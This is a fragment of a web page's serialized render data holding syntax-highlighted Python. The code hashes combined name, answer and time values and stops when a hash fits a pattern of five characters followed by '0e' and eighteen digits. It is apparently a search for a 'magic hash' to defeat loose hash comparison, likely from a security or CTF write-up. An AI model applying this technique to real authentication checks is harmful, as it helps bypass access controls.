\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"=\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"hash\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(name \"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"+\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\" answer \"}],[\"$\",\"span\",\"7\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"+\"}],[\"$\",\"span\",\"8\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\" time)\"}]],\"\\n\"]}]]}]\n5f:[\"$\",\"span\",\"12\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"if\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"len\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(re.\"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"findall\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(\"}],[\"$\",\"span\",\"7\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"'^(.\"}],[\"$\",\"span\",\"8\",{\"style\":{\"color\":\"var(--shiki-token-constant)\"},\"children\":\"{5}\"}],[\"$\",\"span\",\"9\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"0e[\\\\d]\"}],[\"$\",\"span\",\"10\",{\"style\":{\"color\":\"var(--shiki-token-constant)\"},\"children\":\"{18}\"}],[\"$\",\"span\",\"11\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\")'\"}],[\"$\",\"span\",\"12\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\", thing))\"}],[\"$\",\"span\",\"13\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"14\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"\u003e\"}],[\"$\",\"span\",\"15\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"16\",{\"style\":{\"color\":\"var(--shiki-token-constant)\"},\"children\":\"0\"}],[\"$\",\"span\",\"17\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\":\"}]],\"\\n\"]}]]}]\n60:[\"$\",\"span\",\"13\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"print\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(re.\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"findall\"}],[\"$"])</script><script>self.__next_f.push([1,"\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(\"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"'^.....0e\\\\d\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-token-constant)\"},\"children\":\"{18}\"}],[\"$\",\"span\",\"7\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"'\"}],[\"$\",\"span\",\"8\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\", thing))\"}]],\"\\n\"]}]]}]\n61:[\"$\",\"span\",\"14\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"print\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(name \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"+\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\" \"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"b\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\" \\\"\"}],[\"$\",\"span\",\"7\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\" \"}],[\"$\",\"span\",\"8\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"+\"}],[\"$\",\"span\",\"9\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\" answer \"}],[\"$\",\"span\",\"10\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"+\"}],[\"$\",\"span\",\"11\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\" \"}],[\"$\",\"span\",\"12\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"b\"}],[\"$\",\"span\",\"13\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\" \\\"\"}],[\"$\",\"span\",\"14\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\" \"}],[\"$\",\"span\",\"15\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"+\"}],[\"$\",\"span\",\"16\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\" time)\"}]],\"\\n\"]}]]}]\n62:[\"$\",\"span\",\"15\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"print\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(thing)\"}]],\"\\n\"]}]]}]\n63:[\"$\",\"span\",\"16\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"exit\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"()\"}]],false]}]]}]\n"])</script></body></html>